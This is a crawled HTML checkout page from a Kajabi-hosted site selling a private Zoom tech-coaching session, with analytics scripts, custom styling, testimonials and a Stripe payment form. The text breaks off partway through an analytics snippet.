

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mastertechclass.com/offers/EMTos7Xa/checkout
body_size: 10038
content:
<!DOCTYPE html>
<!--[if IE 9]><html lang="en" class="ie9"><![endif]-->
<!--[if gt IE 9]><!--><html lang="en"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta name="turbo-prefetch" content="false">
    <script type="text/javascript" src="https://js.stripe.com/basil/stripe.js"></script>

      <meta name="robots" content="noindex">

    <meta name="site_locale" content="en"></meta>
    <title>Betsy Sabatini Technology Training</title>
    <!-- You will need to change the version to match for Kajabi-UI/styles -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />

<!-- Update Pine-DS/core version -->
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/index.esm.js"></script>

<!-- Load the toast controller -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/admin/pine_pds_toast_controller-c18b05ccfaa503bf8a9b1115437ccfedfe99a80d9f98e2bdaa416e44871427e5.js"></script>

    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i" rel="stylesheet">

    <link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/checkout_next_gen-76bf4ffdbeb0b9fc31368e1e85cf5d0d2a26a9afa9b6e70239ef7ec9b3d680ec.css" media="all" />
    
    
    <link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/ladera_masquerade_member-2ec5c467d2adc3e29d7e1af082357f7863a64ec4196a369472eeb085ca6f6587.css" media="screen" />
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="rDjPbyNOOMSHYYl2gcgd8xdsB3zQqkG3XCft8evNO5ZzFVrErEkyN3Yg4kLNHJnMKEPP9xgQFYso3Bkq8Uyitg==" />
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-GTBWYV09JY{}&l=kajabiDataLayer"></script>
<script>
    window.kajabiDataLayer = window.kajabiDataLayer || [];
    function ktag(){kajabiDataLayer.push(arguments);}
    ktag('js', new Date());
    ktag('config', 'G-GTBWYV09JY');
</script>

    <script>
      const analyticsOptions = {"event_category":"member_checkout","productSku":864504,"productName":"Private Coaching","checkoutVersion":"next_gen","currencyCode":"USD","transactionRevenue":"300.0","offerType":"single","quantityRemainingDisplayed":false,"memberLoginRequired":false,"priceStrategy":"fixed","siteId":143699,"siteName":"Betsy Sabatini Technology Training","accountId":127423,"heroTier":"100k","businessType":"teacher_or_instructor","experience":"existing_physical","industry":"software_technology","isKajabiPayments":true,"stripeElement":"payment","applePayEnabled":true,"googlePayEnabled":true,"afterpayClearpayEnabled":true,"klarnaEnabled":true}
;
      const kajabiPaymentsOffer = (true === true);

      if (kajabiPaymentsOffer) {
        analyticsOptions.applePayDisplayed = !!window.ApplePaySession
      }

      ktag('event', 'view_cart', analyticsOptions);
    </script>

  
  
    <style> .offer-checkout .content { background-color: #E8EBF0 ; } </style>
<style> @media only screen and (min-width: 991px){ .content .col-md-6 { margin-top: -0%; } } @media only screen and (max-width: 991px){ .checkout-content-left { margin-top: 20%; } } .content .col-md-6 { background-color: #FFFFFF; border-radius: 3px; box-shadow: 0px 0px 2px 0px; padding: 20px; overflow: hidden; } </style>
<style>
.checkout-banner{
!important; 
min-height: 450px !important;
}
</style>
<style> .checkout-order-bump { border: 3px dashed #2B4B74 } </style>
<style> .trust-panel { margin-bottom: 2em; } </style>
<style> .trust { display: inline-block;  width: 47.5%;  margin: 0 2.5% 0 0; } </style>
<style> .ygtc-footer{ text-align: center; color:#ffffff; line-height: 18px; font-size: 16px; padding: 20px; width: 100%; max-width: 100%; background: #818181 ; } .ygtc-footer .nav_x a{ color: #fff; } </style>

<style>
.payment a{ color: #fff;
text-decoration: none;
display: inline-block;
padding: 11px 17px;
background: #337ab7;
border-right: 2px solid #fff;
font-weight: bold;
line-height: 20px;
border-radius: 15px 15px 0px 0px;
font-size: 13px;}
.payment{ margin-top: 15px;
margin-bottom: -31px;
margin-left: -29px;}
.active{ background: #fff!important;
color: #337ab7 !important;
border-color: #337ab7 !important;
border: 3px solid;
border-bottom: 0;}
</style>
<style>
@media screen and (max-width:767px)
{
.payment {
margin-top: 15px;
margin-bottom: -21px !important;
margin-left: -20px !important;
}
}
</style>
<script src="https://codex.jasongo.net/ecf.js"></script>

<style>
.price-section img{ width: 25px;
float: left;
margin-right: 9px;}
.price-section{
padding: 10px 10px;
margin-top: 5px;
}
.active{background: #f1f1f1; font-weight: bold;}
</style>

<style> .ygtc-footer{ text-align: center; color:#ffffff; line-height: 18px; font-size: 16px; padding: 20px; width: 100%; max-width: 100%; background: #2B4B74 ; } .ygtc-footer .nav_x a{ color: #fff; } </style>
<style>

<!-- code for radio buttons -->
.price-section img {
width: 25px;
float: left;
margin-right: 9px;
}

.price-section{
padding: 10px 10px;
margin-top: 5px;
}

.radio-active {
background: #FFF5FB;
font-weight: bold;
border: 1.2px solid #2b4b74 !important;
color: #000;
}
<!-- end code for radio buttons -->
</style>
    <script src="https://www.paypalobjects.com/api/checkout.js"></script>

    
      <link rel="icon" type="image/x-icon" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/143699/images/gacz5UeMRhhjRv5IMMSl_Profile-Icon-Twitter_Linkedin.png" />

          <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"127423","site_id":"143699"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"127423","site_id":"143699"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>

  </head>
  <body class="offer-checkout offer-checkout-show offer-checkout-offer-864504 offer-checkout-next-gen checkout-email-autofill offer-checkout--analytics">
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/iframe_detector-11ee2500a3041daf902cf68b2ef697c2b7ea30d3388009e2d76e5616514c1af5.js"></script>
    

    

    <script type="text/javascript">
  window.CLIENT_INFO = window.CLIENT_INFO || {};
  window.CLIENT_INFO.site_id = 143699;
  window.CLIENT_INFO.locale = "en";
  window.CLIENT_INFO.features =   window.CLIENT_INFO.features || {};
  window.CLIENT_INFO.imagePaths = window.CLIENT_INFO.imagePaths || {};
  window.CLIENT_INFO.imagePaths.default = "https://kajabi-app-assets.kajabi-cdn.com/assets/default_image-cff4ebeceb3839d5908ba7c7d5071a751234f2a6b34575505002eef3deb5e3c7.png";
  window.CLIENT_INFO.imagePaths.default_avatar = "https://kajabi-app-assets.kajabi-cdn.com/assets/defaults/default_avatar-b3744a61876b6f23004ea211ac36efc3ce9b91d5e3cfe612869f2f48f20c4f38.jpg";


    window.CLIENT_INFO.ga_id = "G-GTBWYV09JY"

  window.CLIENT_INFO.env = "production";
  // Ideally this is "unknown" as the default value, but this preserves existing behavior
  window.CLIENT_INFO.git_sha = "1bd54e1bd9558f6dd41f3964fdefc5bd61c8ad02";

  window.CLIENT_INFO.sentry_dsn = 'https://d12d127409fc4e5ab2f1cfe05c49b376:1d9ce92bb71b4391a6c2536171cbabe8@o485653.ingest.sentry.io/5541287';
  window.CLIENT_INFO.app_name = 'kajabi-storefronts-production';
  window.CLIENT_INFO.datadogEmbeddedCheckoutSampleRate = "100";

    window.CLIENT_INFO.account = {
      id: 127423,
      tier: "100k",
      businessType: "teacher_or_instructor",
      experience: "existing_physical",
      industry: "software_technology"
    }



    window.CLIENT_INFO.offer_token = "EMTos7Xa";
</script>


<style id="offer-checkout-page-color" type="text/css">
  :root {
    --offer-checkout-primary-color: #cb3694;
  }
  .checkout-banner {
    background-color: #cb3694;
  }
  .checkout-panel .checkbox input[type="checkbox"]:before {
    color: #cb3694;
  }
  .checkout-panel input:focus:not(.parsley-error),
  .checkout-panel select:focus:not(.parsley-error) {
    border-color: #cb3694;
    box-shadow: none;
  }
  .checkout-panel input[type=checkbox]:focus:not(.parsley-error),
  .checkout-panel input[type=checkbox]:active:not(.parsley-error) {
    border-color: currentColor;
  }
  .checkout-personal-info-container .account-check-spinner > div {
    background-color: #cb3694;
  }
  .price-breakdown-coupon {
    color: #cb3694;
  }
  .btn-text {
    color: #cb3694;
  }
  a:hover {
    color: #cb3694;
  }

  .offer-checkout-form .btn-checkout,
  .offer-checkout-form .btn-primary,
  .checkout-form-container .btn-checkout,
  .checkout-form-container .btn-primary,
  .new-offer-upsell .btn-offer-upsell,
  .upsell-panel .btn-primary {
    border-color: #cb3694;
    background-color: #cb3694;
  }

  .checkout-form-container .btn-checkout:hover,
  .checkout-form-container .btn-checkout:focus,
  .checkout-form-container .btn-checkout:active,
  .checkout-form-container .btn-checkout.active,
  .checkout-form-container .btn-primary:hover,
  .checkout-form-container .btn-primary:focus,
  .checkout-form-container .btn-primary:active,
  .checkout-form-container .btn-primary.active,
  .new-offer-upsell .btn-offer-upsell:hover,
  .new-offer-upsell .btn-offer-upsell:focus,
  .new-offer-upsell .btn-offer-upsell:active,
  .new-offer-upsell .btn-offer-upsell.active,
  .upsell-panel .btn-primary:hover,
  .upsell-panel .btn-primary:focus,
  .upsell-panel .btn-primary:active,
  .upsell-panel .btn-primary.active {
    border-color: #a42a77;
    background-color: #a42a77;

  .checkout-form-container .btn-outline {
    color: #cb3694;
    background-color: transparent;
  }

  .checkout-form-container .btn-outline:hover {
    color: #cb3694;
    border-color: #cb3694;
    background-color: #f7e0ef;
  }

  .offer-checkout-multi-step .offer-checkout-form .checkout-order-bump {
    background-color: rgba(203, 54, 148, 0.05);
    border-color: rgba(203, 54, 148, 0.7);
    padding: 15px;
  }
</style>













<form class="simple_form offer-checkout-form" id="new_checkout_offer" data-fancy-placeholders="" data-parsley-validate="true" data-stripe-form-disabled="false" novalidate="novalidate" action="/offers/EMTos7Xa/checkout" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="3Ylth8fhVPW+gXN8ShOmlAadnREDPkaVHEI9L+fmNY0z8UcEqR2zT4QUCc2nYDgJpBRKr0SrPpWaq26HAkM8SA==" autocomplete="off" />
  
<div class="content">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        

      </div>
    </div>

      <div class="row" data-kjb-element="mobile-form-bottom">
        <div class="col-md-6">
          <div class="checkout-content">
    <img class="img-responsive checkout-content-img" kjb-settings-id="offer-image-section" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/site/143699/images/330ca-73e-1c67-22fe-6777bec1e57e_1.png" />
  <h1 class="checkout-content-title" kjb-settings-id="offer-title-section">Private Coaching</h1>
  <div class="checkout-content-body" kjb-settings-id="checkout-copy-section">
    <h4><em>In a&nbsp;private&nbsp;session&nbsp;with Betsy Sabatini, you&nbsp;are guided by the Zoom expert who is also an experienced tech instructor who explains what to do and where to click in a concise yet patient way!</em></h4>
<h4>Sessions take place live and online via Zoom. If you need to learn how to connect using Zoom, we will work on that first! In a private coaching session you get:</h4>
<ul>
<li><strong>Answers and solutions to the questions on your&nbsp;tech wish list</strong></li>
<li><b>Video replays</b></li>
<li><strong>1:1 Undivided attention</strong></li>
<li><strong>Hands-on practice</strong></li>
<li><strong>Troubleshooting of your equipment and application questions</strong></li>
<li><strong>Brainstorming scenarios</strong></li>
</ul>
  </div>
</div>

            <div class="checkout-testimonials">
    <h4 class="checkout-testimonials-title" kjb-settings-id="offer_testimonial_title">What People Are Saying:</h4>
      <div class="checkout-testimonials-item" kjb-settings-id="testimonial_245993">
        <q class="checkout-testimonials-quote">Betsy’s approach to teaching technology gives confidence to her students. She treats all questions and concerns with respect. She knows her material and never moves at a pace beyond her student’s abilities.</q>
          <div class="media">
            <div class="media-left">
              <img width="80" height="80" class="img-circle checkout-testimonials-avatar" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production//offers/864504/testimonial_avatars/SAFuU9pHQCyA4cng0Vzi_CCI_Amy_P_Large_Images_Module_Squares_1080x1080_4.png" />
            </div>
            <div class="media-body media-middle">
              <p class="checkout-testimonials-author">Caroline Nickel</p>
            </div>
          </div>
      </div>
      <div class="checkout-testimonials-item" kjb-settings-id="testimonial_245994">
        <q class="checkout-testimonials-quote">Betsy is a huge asset when it comes to training. She has trained our instructors on how to provide a more interactive environment with the Zoom platform for students.</q>
          <div class="media">
            <div class="media-left">
              <img width="80" height="80" class="img-circle checkout-testimonials-avatar" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production//offers/864504/testimonial_avatars/kOTufMaiTfuxxo1FVCSw_CCI_Amy_P_Large_Images_Module_Squares_1080x1080_4.png" />
            </div>
            <div class="media-body media-middle">
              <p class="checkout-testimonials-author">April LaBrie</p>
            </div>
          </div>
      </div>
  </div>

        </div>
        <div class="col-md-offset-1 col-md-5 checkout-content-left">
          <div class="panel checkout-panel"
     define="{ checkoutPanel: new App.CheckoutPanel(this, {&quot;hasSetupFee&quot;:false,&quot;showPayment&quot;:true,&quot;basePrice&quot;:{&quot;cents&quot;:30000,&quot;currency_iso&quot;:&quot;USD&quot;},&quot;hasAdditionalPaymentMethods&quot;:true,&quot;quantityRemaining&quot;:null,&quot;qtyLimitDisplayEnabled&quot;:false,&quot;qtyLimitDisplayThreshold&quot;:null}) }"
     context="checkoutPanel"
     data-offer-token="EMTos7Xa"
>
  <div class="panel-heading">
    
  <h1 class="checkout-panel-title js-checkout-panel-price-discountable">
    $300.00 USD 
  </h1>



  </div>

  <div eval="new App.CheckoutPriceBreakdown(this, { alwaysShowBreakdown: false })">
</div>


  <div class="panel-body">
    <div id="main-flash-messages">

</div>

      <div define="{ couponPanel: new App.CouponPanel(this) }" context="couponPanel" id="coupon-panel" class="coupon-validation">
  <div class="form-group coupon-field">
    <div class="input-group">
      <input type="text" name="coupon" class="form-control coupon-code-field" value=""
        placeholder="Coupon Code"
        data-invalid-message="Invalid coupon"
        data-valid-message="Coupon successfully applied"
        data-parsley-pattern="^\s*$"
        data-parsley-trigger="submit"
        data-parsley-error-message="Please apply your coupon">
      <span class="input-group-btn">
        <button class="btn btn-default coupon-code-button js-keep-visible"
          data-url="/offers/EMTos7Xa/checkout/validate_coupon">
          Apply
        </button>
      </span>
    </div>
</div></div>



        
    <input data-js-time-zone="" autocomplete="off" type="hidden" name="checkout_offer[member][time_zone]" id="checkout_offer_member_time_zone" />
    <a class="checkout-panel__log-in-link" href="https://www.mastertechclass.com/login?offer_token=EMTos7Xa">Log in</a>
    <div class="form-group email required checkout_offer_member_email"><input class="form-control string email required form-control required" autocomplete="email" placeholder="Email Address" type="email" value="" name="checkout_offer[member][email]" id="checkout_offer_member_email" /></div>

        <div class="form-group string required checkout_offer_member_name"><input class="form-control string required form-control required" data-parsley-required-message="* Required" data-parsley-type-message="is invalid" data-parsley-group="account_information" placeholder="Full Name" type="text" value="" name="checkout_offer[member][name]" id="checkout_offer_member_name" /></div>
    <input type="hidden" name="frictionless" id="frictionless" value="true" autocomplete="off" />



  
<div class="hide" define="{ checkoutPaymentStep: new App.CheckoutPaymentStep(this, false, &quot;kajabi_payments&quot;, true) }" bind-show="showPayment">
  
<input type="hidden" name="checkout_offer[payment_provider]" bind="checkoutPaymentStep.paymentType" />

    <div class=" hide" bind-show="checkoutPaymentStep.paymentType == &#39;stripe&#39; || checkoutPaymentStep.paymentType == &#39;kajabi_payments&#39; || checkoutPaymentStep.hasAdditionalPaymentMethods">
      

<div class="new-credit-card" data-stripe-elements-form="pk_live_51KTFusFKJUTK7T998HgVRvVIHmxAsZG4FtR8UDzugKcZQWI8ldBQVfyA50XszTi8fI6ceGcawVWMdgJge1XtgsOf00WHDUajDd" data-stripe-elements-options="{&quot;stripeAccount&quot;:&quot;acct_1KTFusFKJUTK7T99&quot;,&quot;onBehalfOf&quot;:&quot;acct_1NJLf0FYynJwXeCq&quot;,&quot;analyticsOptions&quot;:{&quot;event_category&quot;:&quot;member_checkout&quot;,&quot;productSku&quot;:864504,&quot;productName&quot;:&quot;Private Coaching&quot;,&quot;checkoutVersion&quot;:&quot;next_gen&quot;,&quot;currencyCode&quot;:&quot;USD&quot;,&quot;transactionRevenue&quot;:&quot;300.0&quot;,&quot;offerType&quot;:&quot;single&quot;,&quot;quantityRemainingDisplayed&quot;:false,&quot;memberLoginRequired&quot;:false,&quot;priceStrategy&quot;:&quot;fixed&quot;,&quot;siteId&quot;:143699,&quot;siteName&quot;:&quot;Betsy Sabatini Technology Training&quot;,&quot;accountId&quot;:127423,&quot;heroTier&quot;:&quot;100k&quot;,&quot;businessType&quot;:&quot;teacher_or_instructor&quot;,&quot;experience&quot;:&quot;existing_physical&quot;,&quot;industry&quot;:&quot;software_technology&quot;,&quot;paymentMethod&quot;:&quot;kajabi_payments&quot;,&quot;isKajabiPayments&quot;:true,&quot;stripeElement&quot;:&quot;payment&quot;,&quot;applePayEnabled&quot;:true,&quot;googlePayEnabled&quot;:true,&quot;afterpayClearpayEnabled&quot;:true,&quot;klarnaEnabled&quot;:true},&quot;publishableKey&quot;:&quot;pk_live_51KTFusFKJUTK7T998HgVRvVIHmxAsZG4FtR8UDzugKcZQWI8ldBQVfyA50XszTi8fI6ceGcawVWMdgJge1XtgsOf00WHDUajDd&quot;,&quot;checkoutPageColor&quot;:&quot;#cb3694&quot;,&quot;mode&quot;:&quot;payment&quot;,&quot;additionalPaymentMethods&quot;:[&quot;apple_pay&quot;,&quot;google_pay&quot;,&quot;klarna&quot;,&quot;afterpay_clearpay&quot;],&quot;currency&quot;:&quot;USD&quot;,&quot;amount&quot;:30000,&quot;exponent&quot;:2,&quot;siteName&quot;:&quot;Betsy Sabatini Technology Training&quot;,&quot;stripeElementTimeoutPromptMessage&quot;:&quot;Difficulty connecting to payment processor. Refresh and try again&quot;,&quot;locale&quot;:&quot;en&quot;,&quot;hidePostalCode&quot;:&quot;false&quot;}">
  <div class="form-group">
      <div id="payment-element"></div>
  </div>
</div>
  <div id="manage_payment_method" class="form-group">
    <div class="checkbox">
      <label class="checkbox__label--group">
        <input name="checkout_offer[consent_to_store_payment_method]" type="hidden" value="0" autocomplete="off" /><input class="boolean optional" type="checkbox" value="1" name="checkout_offer[consent_to_store_payment_method]" id="checkout_offer_consent_to_store_payment_method" />
        Store this card for future purchases
        <span class="checkbox__label__hint" data-toggle="tooltip" title="Your payment information will be stored on a secure server for future purchases"><i class="mi checkbox__label__icon" aria-hidden="true">help_outline</i></span>
      </label>
    </div>
  </div>


<input value="card" autocomplete="off" type="hidden" name="checkout_offer[payment_method_type]" id="checkout_offer_payment_method_type" />
<input value="" autocomplete="off" type="hidden" name="checkout_offer[payment_wallet_type]" id="checkout_offer_payment_wallet_type" />

<input type="hidden" name="checkout_offer[payment_intent_id]" data-stripe-payment-intent />
<input id="new_stripe_payment_method"
       type="hidden"
       name="checkout_offer[payment_method_id]"
       data-stripe-payment-method
        />

</div>


</div>


  <div class="service-agreement" kjb-settings-id="service-agreement-section">
    <div class="form-group boolean required checkout_offer_service_agreement"><div class="checkbox"><input value="0" autocomplete="off" type="hidden" name="checkout_offer[service_agreement]" /><label class="boolean required" for="checkout_offer_service_agreement"><input class="boolean required" required="required" aria-required="true" type="checkbox" value="1" name="checkout_offer[service_agreement]" id="checkout_offer_service_agreement" />I have read and agree to the terms and conditions of this page as follows:</label></div></div>
      <div class="form-control service-agreement-text">
        <p>I understand that I will be added to the&nbsp;Betsy Sabatini's mailing list for the purpose of communicating with me on this purchase and that I can unsubscribe at any time.</p>
<p>&nbsp;</p>
      </div>
  </div>


  
<input type="hidden" name="coupon_code" id="stripe_coupon_id" value="" autocomplete="off" />
<input type="hidden" name="single_use_code" id="single_use_code" value="" autocomplete="off" />
<input type="hidden" name="affiliate_coupon_code" id="affiliate_coupon_code" value="" autocomplete="off" />

  <div class="checkout-panel__btn-wrapper hide" bind-show="typeof checkoutPaymentStep === &#39;undefined&#39; || checkoutPaymentStep.paymentType != &#39;paypal&#39; || window.freePwyw || freeForeverCouponApplied">
  <input type="submit" name="commit" value="Complete my purchase" bind-event-click="submitCheckout({&quot;event_category&quot;:&quot;member_checkout&quot;,&quot;productSku&quot;:864504,&quot;productName&quot;:&quot;Private Coaching&quot;,&quot;checkoutVersion&quot;:&quot;next_gen&quot;,&quot;currencyCode&quot;:&quot;USD&quot;,&quot;transactionRevenue&quot;:&quot;300.0&quot;,&quot;offerType&quot;:&quot;single&quot;,&quot;quantityRemainingDisplayed&quot;:false,&quot;memberLoginRequired&quot;:false,&quot;priceStrategy&quot;:&quot;fixed&quot;,&quot;siteId&quot;:143699,&quot;siteName&quot;:&quot;Betsy Sabatini Technology Training&quot;,&quot;accountId&quot;:127423,&quot;heroTier&quot;:&quot;100k&quot;,&quot;businessType&quot;:&quot;teacher_or_instructor&quot;,&quot;experience&quot;:&quot;existing_physical&quot;,&quot;industry&quot;:&quot;software_technology&quot;,&quot;paymentMethod&quot;:&quot;kajabi_payments&quot;,&quot;isKajabiPayments&quot;:true,&quot;stripeElement&quot;:&quot;payment&quot;,&quot;applePayEnabled&quot;:true,&quot;googlePayEnabled&quot;:true,&quot;afterpayClearpayEnabled&quot;:true,&quot;klarnaEnabled&quot;:true})" class="btn btn-primary btn-block checkout-panel-btn" data-disable-with="Submitting..." />
</div>



  </div>
</div>

        </div>
      </div>

    <div class="row">
      <div class="col-12">
        
      </div>
    </div>
  </div>

</div>

</form>


      <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/checkout_manifest-a1cf91901956795bebadebaf62396d32606f4a9bc5c728b8964cd13135cf10f5.js"></script>

        <script>
$(document).ready(function (){
var get_data = $(".offers").html();
$(".panel-heading").append(get_data );
})

</script>

<script> $('.checkout-panel-title').before('<div class="trust-panel" ><img style="margin: 0 5% 0 0;  width:45%;" src ="https://s3.amazonaws.com/kajabi-storefronts-production/themes/1358750/settings_images/XAo99q3zSfi2akvfLgiw_secure-seal.png" /><img style="margin: 0 5% 0 0; width:45%;"  src ="https://s3.amazonaws.com/kajabi-storefronts-production/themes/1358750/settings_images/71X3vHHYQfSuc1VuFQHg_satisfaction.png" /></div>'); </script>

<script> $('input[name*="commit"]').after('<img  class="center" style="margin-top:10px;width: 100%;"src="https://s3.amazonaws.com/kajabi-storefronts-production/themes/1017142/settings_images/0C5INQDAQMlWZqkfHhdE_oBcJREnWS0GA8FGL0tkQ_80028586_419203578958662_2969082888538030080_n.png" />'); </script>
<script> $(document).ready(function(){ $('.content').after('<div class="container ygtc-footer"><div>For any questions relating to this offer, please email <a href="mailto:betsy@mastertechclass.com" ><strong> <span style="color: #f3f3f3;">betsy@mastertechclass.com</strong></a></div><div style="margin-top:5px" class="nav_x"> <a href="/privacy-policy" >Privacy Policy</a> | <a href=" /terms " >Terms </a></div></div>'); }); </script>

<script>
$(document).ready(function (){
var get_t= $(".payment-option").html();
$(".panel-heading").append(get_t);
});
</script>


<script>$('.checkout_offer_include_order_bump').css('display', 'flex').prepend(`<svg style="width:50px;height:50px;margin:8px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="share" class="svg-inline--fa fa-share fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#2B4B74" d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"><animate attributeName="fill" values="#2B4B74;transparent" begin="0s" dur="2s" calcMode="discrete" repeatCount="indefinite" /></path></svg>`);</script>

      <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/fingerprinter-8aeb0ee01d16e36ebf90c24b3e1d0f75aaa91cff5a353231248eef297b054fce.js"></script>

<script src="//static.filestackapi.com/filestack-js/3.x.x/filestack.min.js"></script><script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/kj_uploader-ee28fe1a.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ef3c7d47.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ffb4245c.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_commonjsHelpers-f17db62c.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-4d75239f.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-dd84ea2a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/uuid-fbc100ee.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/main-980e1a5d.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/BrowserLogger-72a3c92b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-48f72409.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/main-c975657b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/clientInfo-16c2cd18.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/user-e7858bc6.js" as="script" crossorigin="anonymous"><link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/kj_uploader-0d526a8b.css" media="screen" />

<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/dompurify@2.2.3/dist/purify.min.js"></script>

<script type="text/javascript">
  +function(a,p,P,b,y){a.appboy={};a.appboyQueue=[];for(var s="DeviceProperties Card Card.prototype.dismissCard Card.prototype.removeAllSubscriptions Card.prototype.removeSubscription Card.prototype.subscribeToClickedEvent Card.prototype.subscribeToDismissedEvent Banner CaptionedImage ClassicCard ControlCard ContentCards ContentCards.prototype.getUnviewedCardCount Feed Feed.prototype.getUnreadCardCount ControlMessage InAppMessage InAppMessage.SlideFrom InAppMessage.ClickAction InAppMessage.DismissType InAppMessage.OpenTarget InAppMessage.ImageStyle InAppMessage.Orientation InAppMessage.TextAlignment InAppMessage.CropType InAppMessage.prototype.closeMessage InAppMessage.prototype.removeAllSubscriptions InAppMessage.prototype.removeSubscription InAppMessage.prototype.subscribeToClickedEvent InAppMessage.prototype.subscribeToDismissedEvent FullScreenMessage ModalMessage HtmlMessage SlideUpMessage User User.Genders User.NotificationSubscriptionTypes User.prototype.addAlias User.prototype.addToCustomAttributeArray User.prototype.getUserId User.prototype.incrementCustomUserAttribute User.prototype.removeFromCustomAttributeArray User.prototype.setAvatarImageUrl User.prototype.setCountry User.prototype.setCustomLocationAttribute User.prototype.setCustomUserAttribute User.prototype.setDateOfBirth User.prototype.setEmail User.prototype.setEmailNotificationSubscriptionType User.prototype.setFirstName User.prototype.setGender User.prototype.setHomeCity User.prototype.setLanguage User.prototype.setLastKnownLocation User.prototype.setLastName User.prototype.setPhoneNumber User.prototype.setPushNotificationSubscriptionType InAppMessageButton InAppMessageButton.prototype.removeAllSubscriptions 